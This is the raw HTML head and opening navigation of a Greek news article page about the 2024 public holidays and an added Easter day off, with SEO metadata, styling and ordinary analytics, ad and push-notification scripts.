

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/
body_size: 31194
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Αργίες 2024: Προστέθηκε μια μέρα διακοπές το Πάσχα - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Αργίες 2024: Προστέθηκε μια μέρα διακοπές το Πάσχα - newsique.gr" />
<meta property="og:description" content="Στο νέο έτος δεν λείπουν αργίες, τριήμερα αλλά και τετραήμερα, που θα δώσουν ευκαιρία σε αρκετούς να προγραμματίσουν μικρές και μεγάλες αποδράσεις, αλλά και να ξεκουραστούν. Το 2024 είναι δίσεκτο έτος, το οποίο σημαίνει ότι έχει 366 ημέρες. Αυτό συμβαίνει κάθε τέσσερα χρόνια, για να ευθυγραμμιστεί το ημερολόγιο με το πραγματικό έτος της Γης, το [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="ΑΡΓΙΕΣ" />
<meta property="article:tag" content="ΕΡΓΑζΟΜΕΝΟΙ" />
<meta property="article:tag" content="ΕΡΓΑΣΙΑ" />
<meta property="article:section" content="ΕΛΛΑΔΑ" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2024/02/shutterstock502856116.webp" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2024/02/shutterstock502856116.webp" />
<meta property="og:image:width" content="735" />
<meta property="og:image:height" content="459" />
<meta property="og:image:alt" content="Αργίες 2024: Προστέθηκε μια μέρα διακοπές το Πάσχα" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-02-29T16:12:24+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Αργίες 2024: Προστέθηκε μια μέρα διακοπές το Πάσχα - newsique.gr" />
<meta name="twitter:description" content="Στο νέο έτος δεν λείπουν αργίες, τριήμερα αλλά και τετραήμερα, που θα δώσουν ευκαιρία σε αρκετούς να προγραμματίσουν μικρές και μεγάλες αποδράσεις, αλλά και να ξεκουραστούν. Το 2024 είναι δίσεκτο έτος, το οποίο σημαίνει ότι έχει 366 ημέρες. Αυτό συμβαίνει κάθε τέσσερα χρόνια, για να ευθυγραμμιστεί το ημερολόγιο με το πραγματικό έτος της Γης, το [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2024/02/shutterstock502856116.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2024/02/shutterstock502856116.webp","url":"https://newsique.gr/wp-content/uploads/2024/02/shutterstock502856116.webp","width":"735","height":"459","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/","name":"\u0391\u03c1\u03b3\u03af\u03b5\u03c2 2024: \u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03ad\u03c1\u03b1 \u03b4\u03b9\u03b1\u03ba\u03bf\u03c0\u03ad\u03c2 \u03c4\u03bf \u03a0\u03ac\u03c3\u03c7\u03b1"}}]},{"@type":"WebPage","@id":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/#webpage","url":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/","name":"\u0391\u03c1\u03b3\u03af\u03b5\u03c2 2024: \u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03ad\u03c1\u03b1 \u03b4\u03b9\u03b1\u03ba\u03bf\u03c0\u03ad\u03c2 \u03c4\u03bf \u03a0\u03ac\u03c3\u03c7\u03b1 - newsique.gr","datePublished":"2024-02-29T16:12:24+02:00","dateModified":"2024-02-29T16:12:24+02:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2024/02/shutterstock502856116.webp"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u0391\u03c1\u03b3\u03af\u03b5\u03c2 2024: \u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03ad\u03c1\u03b1 \u03b4\u03b9\u03b1\u03ba\u03bf\u03c0\u03ad\u03c2 \u03c4\u03bf \u03a0\u03ac\u03c3\u03c7\u03b1 - newsique.gr","datePublished":"2024-02-29T16:12:24+02:00","dateModified":"2024-02-29T16:12:24+02:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u03a3\u03c4\u03bf \u03bd\u03ad\u03bf \u03ad\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bb\u03b5\u03af\u03c0\u03bf\u03c5\u03bd \u03b1\u03c1\u03b3\u03af\u03b5\u03c2, \u03c4\u03c1\u03b9\u03ae\u03bc\u03b5\u03c1\u03b1 \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03c4\u03b5\u03c4\u03c1\u03b1\u03ae\u03bc\u03b5\u03c1\u03b1, \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03b4\u03ce\u03c3\u03bf\u03c5\u03bd \u03b5\u03c5\u03ba\u03b1\u03b9\u03c1\u03af\u03b1 \u03c3\u03b5 \u03b1\u03c1\u03ba\u03b5\u03c4\u03bf\u03cd\u03c2 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03af\u03c3\u03bf\u03c5\u03bd \u03bc\u03b9\u03ba\u03c1\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b5\u03c2 \u03b1\u03c0\u03bf\u03b4\u03c1\u03ac\u03c3\u03b5\u03b9\u03c2, \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03be\u03b5\u03ba\u03bf\u03c5\u03c1\u03b1\u03c3\u03c4\u03bf\u03cd\u03bd. \u03a4\u03bf 2024 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03af\u03c3\u03b5\u03ba\u03c4\u03bf \u03ad\u03c4\u03bf\u03c2, \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03c3\u03b7\u03bc\u03b1\u03af\u03bd\u03b5\u03b9 \u03cc\u03c4\u03b9 \u03ad\u03c7\u03b5\u03b9 366 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2. \u0391\u03c5\u03c4\u03cc \u03c3\u03c5\u03bc\u03b2\u03b1\u03af\u03bd\u03b5\u03b9 \u03ba\u03ac\u03b8\u03b5 \u03c4\u03ad\u03c3\u03c3\u03b5\u03c1\u03b1 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1, \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03c5\u03b8\u03c5\u03b3\u03c1\u03b1\u03bc\u03bc\u03b9\u03c3\u03c4\u03b5\u03af \u03c4\u03bf \u03b7\u03bc\u03b5\u03c1\u03bf\u03bb\u03cc\u03b3\u03b9\u03bf \u03bc\u03b5 \u03c4\u03bf \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03ad\u03c4\u03bf\u03c2 \u03c4\u03b7\u03c2 \u0393\u03b7\u03c2, \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03b5\u03c1\u03af\u03c0\u03bf\u03c5 365,25 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2.","name":"\u0391\u03c1\u03b3\u03af\u03b5\u03c2 2024: \u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03ad\u03c1\u03b1 \u03b4\u03b9\u03b1\u03ba\u03bf\u03c0\u03ad\u03c2 \u03c4\u03bf \u03a0\u03ac\u03c3\u03c7\u03b1 - newsique.gr","@id":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/#richSnippet","isPartOf":{"@id":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2024/02/shutterstock502856116.webp"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Αργίες 2024: Προστέθηκε μια μέρα διακοπές το Πάσχα" href="https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fargies-2024-prostethike-mia-mera-diakopes-to-pascha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fargies-2024-prostethike-mia-mera-diakopes-to-pascha%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768680712' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/424361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=424361' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/","name":"Αργίες 2024: Προστέθηκε μια μέρα διακοπές το Πάσχα"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/ellada/","name":"ΕΛΛΑΔΑ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-424361 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
